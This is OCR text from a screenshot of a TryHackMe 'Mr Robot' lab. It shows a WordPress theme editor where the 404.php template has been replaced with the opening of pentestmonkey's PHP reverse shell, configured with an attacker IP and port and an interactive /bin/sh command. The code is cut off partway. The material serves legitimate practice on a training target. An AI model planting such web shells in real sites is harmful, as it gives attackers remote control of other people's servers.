 TryHackMe | Mr Robot C
Edit Themes ‹ user's Blog! —
10.10.129.62/wp-content/th
Wordpress - HackTricks
GitHub - payloadbox/com
10.10.129.62/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
ABP
16
Kali Default
CheatSheets
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.53.20';  // You have changed this
$port = 8888;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)